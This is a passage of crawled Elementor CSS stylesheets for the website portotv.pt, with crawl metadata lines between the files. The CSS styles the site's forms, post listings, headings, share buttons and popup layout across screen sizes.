*{fill:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-74a4ac3{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-111 .elementor-element.elementor-element-4ca1a58e a:hover{color:var( --e-global-color-accent );}.elementor-111 .elementor-element.elementor-element-4ca1a58e{margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-66b8fb34 .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-111 .elementor-element.elementor-element-7a15ce3b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-111 .elementor-element.elementor-element-7a15ce3b .elementor-heading-title{font-family:var( --e-global-typography-d9f459b-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f459b-font-size );font-weight:var( --e-global-typography-d9f459b-font-weight );text-transform:var( --e-global-typography-d9f459b-text-transform );font-style:var( --e-global-typography-d9f459b-font-style );text-decoration:var( --e-global-typography-d9f459b-text-decoration );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-170a9a36{--grid-row-gap:30px;--grid-column-gap:20px;}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-111 .elementor-element.elementor-element-170a9a36:after{content:"0.66";}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__thumbnail__link{width:100%;}.elementor-111 .elementor-element.elementor-element-170a9a36.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-111 .elementor-element.elementor-element-170a9a36.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-111 .elementor-element.elementor-element-170a9a36.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 95% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__title, .elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-0d262bb-font-family ), Sans-serif;font-size:var( --e-global-typography-0d262bb-font-size );font-weight:var( --e-global-typography-0d262bb-font-weight );text-transform:var( --e-global-typography-0d262bb-text-transform );font-style:var( --e-global-typography-0d262bb-font-style );text-decoration:var( --e-global-typography-0d262bb-text-decoration );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__title{margin-bottom:5px;}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__meta-data{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );line-height:var( --e-global-typography-36c5ea9-line-height );margin-bottom:0px;}.elementor-111 .elementor-element.elementor-element-678bdbd9{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-111 .elementor-element.elementor-element-678bdbd9 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-678bdbd9 .elementor-divider{padding-block-start:50px;padding-block-end:50px;}.elementor-111 .elementor-element.elementor-element-d22af35 .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-111 .elementor-element.elementor-element-d22af35 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-111 .elementor-element.elementor-element-73d72c5 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-111 .elementor-element.elementor-element-73d72c5{text-align:left;}.elementor-111 .elementor-element.elementor-element-73d72c5 .elementor-heading-title{font-family:var( --e-global-typography-dec4296-font-family ), Sans-serif;font-size:var( --e-global-typography-dec4296-font-size );font-weight:var( --e-global-typography-dec4296-font-weight );text-transform:var( --e-global-typography-dec4296-text-transform );font-style:var( --e-global-typography-dec4296-font-style );text-decoration:var( --e-global-typography-dec4296-text-decoration );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-8203c8b > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-111 .elementor-element.elementor-element-8203c8b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-8203c8b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-111 .elementor-element.elementor-element-8203c8b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group .elementor-field, .elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){border-color:var( --e-global-color-058b082 );border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group .elementor-select-wrapper select{border-color:var( --e-global-color-058b082 );border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-058b082 );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-button{font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-8203c8b .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-8203c8b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-8203c8b .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-111 .elementor-element.elementor-element-8203c8b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-8203c8b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-111 .elementor-element.elementor-element-e6d8244 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-e6d8244 .elementor-heading-title{font-family:var( --e-global-typography-d9f459b-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f459b-font-size );font-weight:var( --e-global-typography-d9f459b-font-weight );text-transform:var( --e-global-typography-d9f459b-text-transform );font-style:var( --e-global-typography-d9f459b-font-style );text-decoration:var( --e-global-typography-d9f459b-text-decoration );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-4b0efe3{--divider-border-style:solid;--divider-color:var( --e-global-color-dfceda1 );--divider-border-width:1.5px;}.elementor-111 .elementor-element.elementor-element-4b0efe3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-4b0efe3 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-4b0efe3 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-111 .elementor-element.elementor-element-77a529b{--grid-row-gap:30px;--grid-column-gap:10px;}.elementor-111 .elementor-element.elementor-element-77a529b > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-111 .elementor-element.elementor-element-77a529b:after{content:"0.66";}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__thumbnail__link{width:100px;}.elementor-111 .elementor-element.elementor-element-77a529b.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-111 .elementor-element.elementor-element-77a529b.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-111 .elementor-element.elementor-element-77a529b.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 85% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__title, .elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-0d262bb-font-family ), Sans-serif;font-size:var( --e-global-typography-0d262bb-font-size );font-weight:var( --e-global-typography-0d262bb-font-weight );text-transform:var( --e-global-typography-0d262bb-text-transform );font-style:var( --e-global-typography-0d262bb-font-style );text-decoration:var( --e-global-typography-0d262bb-text-decoration );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__title{margin-bottom:5px;}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__meta-data{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );line-height:var( --e-global-typography-36c5ea9-line-height );margin-bottom:0px;}@media(max-width:1024px){.elementor-111 .elementor-element.elementor-element-5efcf5ce{padding:0px 40px 0px 40px;}.elementor-111 .elementor-element.elementor-element-7546df09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-111 .elementor-element.elementor-element-3269eab3 .elementor-heading-title{font-size:var( --e-global-typography-e767fbd-font-size );line-height:var( --e-global-typography-e767fbd-line-height );letter-spacing:var( --e-global-typography-e767fbd-letter-spacing );}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-item{font-size:var( --e-global-typography-239133b-font-size );line-height:var( --e-global-typography-239133b-line-height );letter-spacing:var( --e-global-typography-239133b-letter-spacing );}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-item{font-size:var( --e-global-typography-d159138-font-size );line-height:var( --e-global-typography-d159138-line-height );} .elementor-111 .elementor-element.elementor-element-2e59305b{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-111 .elementor-element.elementor-element-2e59305b .elementor-share-btn__title{font-size:var( --e-global-typography-36c5ea9-font-size );}.elementor-111 .elementor-element.elementor-element-6ecb193f .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-655a7884{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-7a5e3ea6 .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group .elementor-field, .elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-111 .elementor-element.elementor-element-7a15ce3b .elementor-heading-title{font-size:var( --e-global-typography-d9f459b-font-size );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__title, .elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__title a{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}.elementor-111 .elementor-element.elementor-element-d22af35 > .elementor-element-populated{margin:50px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-111 .elementor-element.elementor-element-73d72c5 .elementor-heading-title{font-size:var( --e-global-typography-dec4296-font-size );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group .elementor-field, .elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-111 .elementor-element.elementor-element-e6d8244 .elementor-heading-title{font-size:var( --e-global-typography-d9f459b-font-size );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__title, .elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__title a{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}}@media(max-width:767px){.elementor-111 .elementor-element.elementor-element-5efcf5ce{padding:0px 10px 0px 10px;}.elementor-111 .elementor-element.elementor-element-7546df09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-111 .elementor-element.elementor-element-3269eab3 .elementor-heading-title{font-size:var( --e-global-typography-e767fbd-font-size );line-height:var( --e-global-typography-e767fbd-line-height );letter-spacing:var( --e-global-typography-e767fbd-letter-spacing );}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-item{font-size:var( --e-global-typography-239133b-font-size );line-height:var( --e-global-typography-239133b-line-height );letter-spacing:var( --e-global-typography-239133b-letter-spacing );}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-item{font-size:var( --e-global-typography-d159138-font-size );line-height:var( --e-global-typography-d159138-line-height );}.elementor-111 .elementor-element.elementor-element-2e59305b{--alignment:left;} .elementor-111 .elementor-element.elementor-element-2e59305b{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-111 .elementor-element.elementor-element-2e59305b .elementor-share-btn{font-size:calc(0.6px * 10);height:4.6em;}.elementor-111 .elementor-element.elementor-element-2e59305b .elementor-share-btn__icon{--e-share-buttons-icon-size:2.1em;}.elementor-111 .elementor-element.elementor-element-2e59305b .elementor-share-btn__title{font-size:var( --e-global-typography-36c5ea9-font-size );}.elementor-111 .elementor-element.elementor-element-6ecb193f .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-655a7884{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-7190cb0d{padding:40px 20px 40px 20px;}.elementor-111 .elementor-element.elementor-element-7a5e3ea6 .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group .elementor-field, .elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-111 .elementor-element.elementor-element-7a15ce3b .elementor-heading-title{font-size:var( --e-global-typography-d9f459b-font-size );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-111 .elementor-element.elementor-element-170a9a36:after{content:"0.5";}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__thumbnail__link{width:100%;}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__title, .elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__title a{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}.elementor-111 .elementor-element.elementor-element-d22af35 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-111 .elementor-element.elementor-element-73d72c5 .elementor-heading-title{font-size:var( --e-global-typography-dec4296-font-size );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group .elementor-field, .elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-111 .elementor-element.elementor-element-e6d8244 .elementor-heading-title{font-size:var( --e-global-typography-d9f459b-font-size );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-111 .elementor-element.elementor-element-77a529b:after{content:"0.8";}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__title, .elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__title a{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}}@media(min-width:768px){.elementor-111 .elementor-element.elementor-element-7546df09{width:69.742%;}.elementor-111 .elementor-element.elementor-element-d22af35{width:30.217%;}}@media(max-width:1024px) and (min-width:768px){.elementor-111 .elementor-element.elementor-element-7546df09{width:100%;}.elementor-111 .elementor-element.elementor-element-d22af35{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://portotv.pt/wp-content/uploads/elementor/css/post-367.css?ver=1764906572
body_size: 4808
content:
.elementor-367 .elementor-element.elementor-element-7b067474 a:hover{color:var( --e-global-color-accent );}.elementor-367 .elementor-element.elementor-element-2d6fd675 .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-367 .elementor-element.elementor-element-197be35f > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-367 .elementor-element.elementor-element-197be35f .elementor-heading-title{font-family:var( --e-global-typography-0d262bb-font-family ), Sans-serif;font-size:var( --e-global-typography-0d262bb-font-size );font-weight:var( --e-global-typography-0d262bb-font-weight );text-transform:var( --e-global-typography-0d262bb-text-transform );font-style:var( --e-global-typography-0d262bb-font-style );text-decoration:var( --e-global-typography-0d262bb-text-decoration );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-367 .elementor-element.elementor-element-7ccec237{--grid-row-gap:8px;--grid-column-gap:8px;}.elementor-367 .elementor-element.elementor-element-7ccec237 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-367 .elementor-element.elementor-element-7ccec237:after{content:"0.66";}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__thumbnail__link{width:80px;}.elementor-367 .elementor-element.elementor-element-7ccec237.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-367 .elementor-element.elementor-element-7ccec237.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-367 .elementor-element.elementor-element-7ccec237.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 95% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__title, .elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-3f2ffb7-font-family ), Sans-serif;font-size:var( --e-global-typography-3f2ffb7-font-size );font-weight:var( --e-global-typography-3f2ffb7-font-weight );text-transform:var( --e-global-typography-3f2ffb7-text-transform );font-style:var( --e-global-typography-3f2ffb7-font-style );text-decoration:var( --e-global-typography-3f2ffb7-text-decoration );line-height:var( --e-global-typography-3f2ffb7-line-height );}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__title{margin-bottom:5px;}#elementor-popup-modal-367 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 15px 15px 0px;}#elementor-popup-modal-367 .dialog-message{width:330px;height:auto;padding:15px 15px 15px 15px;}#elementor-popup-modal-367{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-367 .dialog-close-button{display:flex;}@media(max-width:1024px){.elementor-367 .elementor-element.elementor-element-197be35f .elementor-heading-title{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__title, .elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__title a{font-size:var( --e-global-typography-3f2ffb7-font-size );line-height:var( --e-global-typography-3f2ffb7-line-height );}}@media(max-width:767px){.elementor-367 .elementor-element.elementor-element-197be35f .elementor-heading-title{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-367 .elementor-element.elementor-element-7ccec237:after{content:"0.5";}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__thumbnail__link{width:100%;}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__title, .elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__title a{font-size:var( --e-global-typography-3f2ffb7-font-size );line-height:var( --e-global-typography-3f2ffb7-line-height );}#elementor-popup-modal-367 .dialog-message{width:90vw;}#elementor-popup-modal-367{justify-content:center;align-items:flex-end;}#elementor-popup-modal-367 .dialog-widget-content{margin:0px 0px 15px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://portotv.pt/wp-content/uploads/elementor/css/post-143.css?ver=1764906572
body_size: 4807
content:
